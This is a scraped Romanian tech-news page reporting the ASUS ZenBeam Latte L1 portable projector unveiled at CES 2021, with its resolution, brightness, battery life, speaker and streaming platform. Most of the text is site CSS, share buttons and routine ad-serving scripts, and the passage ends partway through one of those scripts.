.td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.gadgetzone.ro%2Fces-2021-zenbeam-latte-l1-este-noul-videoproiector-portabil-de-la-asus-designul-sau-este-inspirat-de-o-cana-de-cafea%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=CES+2021%3A+ZenBeam+Latte+L1+este+noul+videoproiector+portabil+de+la+ASUS%3B+Designul+s%C4%83u+este+inspirat+de+o+can%C4%83+de+cafea&url=https%3A%2F%2Fwww.gadgetzone.ro%2Fces-2021-zenbeam-latte-l1-este-noul-videoproiector-portabil-de-la-asus-designul-sau-este-inspirat-de-o-cana-de-cafea%2F&via=Gadget+Zone" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.gadgetzone.ro/ces-2021-zenbeam-latte-l1-este-noul-videoproiector-portabil-de-la-asus-designul-sau-este-inspirat-de-o-cana-de-cafea/&amp;media=https://www.gadgetzone.ro/wp-content/uploads/2021/01/feature.jpg&description=ASUS a prezentat o mulțime de laptopuri în cadrul CES 2021. Totuși, aceștia au anunțat și un nou videoproiector compact - ZenBeam Latte L1." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=CES+2021%3A+ZenBeam+Latte+L1+este+noul+videoproiector+portabil+de+la+ASUS%3B+Designul+s%C4%83u+este+inspirat+de+o+can%C4%83+de+cafea %0A%0A https://www.gadgetzone.ro/ces-2021-zenbeam-latte-l1-este-noul-videoproiector-portabil-de-la-asus-designul-sau-este-inspirat-de-o-cana-de-cafea/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://www.gadgetzone.ro/wp-content/uploads/2021/01/feature.jpg" data-caption="CES 2021: ZenBeam Latte L1 este noul videoproiector portabil de la ASUS; Designul său este inspirat de o cană de cafea"><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.gadgetzone.ro/wp-content/uploads/2021/01/feature.jpg" srcset="https://www.gadgetzone.ro/wp-content/uploads/2021/01/feature.jpg 696w, https://www.gadgetzone.ro/wp-content/uploads/2021/01/feature-665x443.jpg 665w, https://www.gadgetzone.ro/wp-content/uploads/2021/01/feature-630x420.jpg 630w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="feature"/></a><figcaption class="wp-caption-text">CES 2021: ZenBeam Latte L1 este noul videoproiector portabil de la ASUS; Designul său este inspirat de o cană de cafea</figcaption></figure></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_3 td_block_template_1 ">

<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}.tdi_3 .td_spot_img_all img,.tdi_3 .td_spot_img_tl img,.tdi_3 .td_spot_img_tp img,.tdi_3 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p>ASUS a prezentat o mulțime de laptopuri în cadrul CES 2021, dar și un router dedicat <a href="https://www.gadgetzone.ro/ces-2021-rog-rapture-gt-axe11000-noul-router-de-la-asus-dedicat-gamerilor-devine-oficial/">gamerilor</a>. Producătorul a anunțat și un nou videoproiector compact &#8211; ZenBeam Latte L1. După cum îi spune și numele, designul său a fost inspirat de o cană de cafea cu lapte. Deși pare mic, acesta este foarte puternic și poate înlocui cu succes un televizor clasic. Toate detaliile le veți afla în rândurile de mai jos.</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2 td_block_template_1">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Publicitate</span>
<!--/*
  *
  * Revive Adserver Javascript Tag
  * - Generated with Revive Adserver v3.1.0
  *
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://txtads.ro/www/delivery/ajs.php':'http://txtads.ro/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=28&amp;target=_blank");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://txtads.ro/www/delivery/ck.php?n=a43be61e&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='https://txtads.ro/www/delivery/avw.php?zoneid=28&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a43be61e' border='0' alt='' /></a></noscript>
</div>
<p>La exterior, videoproiectorul prezintă un material textil, iar în partea de sus se află toate comenzile. Forma sa mă duce cu gândul la o boxă portabilă smart precum Nest de la Google. Și chiar are și rol de boxă, având un difuzor de 10W cu acustică Harman Kordon.</p>
<div class="youtube-embed" data-video_id="Ul5IX0rNbfw"><iframe title="Enjoy Quality Time with Your Loved Ones - ZenBeam Latte L1 Portable LED Projector | ASUS" width="696" height="392" src="https://www.youtube.com/embed/Ul5IX0rNbfw?feature=oembed&#038;enablejsapi=1" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
<p>ASUS ZenBean Lattle L1 permite ajustarea imaginii între 40 și 120 inch, rezoluția fiind 720p. Luminozitatea ajunge la 300 de lumeni, iar <em>autonomia este de 3 ore</em>. Aș zice, suficient cât să vedeți câteva seriale pe Netflix. Asus a inclus aici și 3 moduri de proiecție: <strong>Gaming</strong>, <strong>Movie</strong> și <strong>Music</strong>. Autonomia ajunge până la 12 ore în cazul în care este folosit drept boxă portabilă, deci, fără proiecție.</p>
<p>Dispozitivul oferă conectivitate Bluetooth, iar proiectorul rulează Aptoide TV. Acesta este un ecosistem dedicat streaming-ului media, cuprinde peste 2500 de aplicații. Printre acestea regăsim aici YouTube, Amazon Prime, Hulu și Netflix. ZenBeam Latte L1 prezintă port HDMI, dar se poate reda conținut și prin mirroring direct de pe telefonul mobil. Pe lângă butoanele de control prezente pe acesta, videoproiectorul sosește și cu o telecomandă în pachet. Din păcate, prețul nu a fost încă anunțat.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_4 td_block_template_1 ">

<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}.tdi_4 .td_spot_img_all img,.tdi_4 .td_spot_img_tl img,.tdi_4 .td_spot_img_tp img,.tdi_4 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:336px;height:280px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8696795215822602");
		            adEl.setAttribute("data-ad-slot", "6206367818");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:336px;height:280px");	            		                
